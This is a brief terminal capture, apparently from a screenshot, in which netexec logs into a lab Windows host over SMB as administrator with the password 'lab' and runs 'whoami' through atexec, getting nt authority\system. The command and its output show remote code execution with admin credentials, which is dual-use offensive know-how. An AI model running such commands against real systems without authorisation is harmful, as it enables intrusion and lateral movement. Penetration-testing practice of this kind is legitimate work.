 ┌──(ori㉿ori)-[~]
└─$ netexec smb 10.250.0.32 -u 'administrator' -p 'lab' -x whoami --exec-method atexec
SMB         10.250.0.32     445    LAB              [*] Windows 10.0 Build 26100 x64 (name:LAB) (domain:LAB) (signing:True) (SMBv1:False)
SMB         10.250.0.32     445    LAB              [+] LAB\administrator:lab (Pwn3d!)
SMB         10.250.0.32     445    LAB              [+] Executed command via atexec
SMB         10.250.0.32     445    LAB              nt authority\system
┌──(ori㉿ori)-[~]
└─$
[0] 0:zsh- 1:python3*Z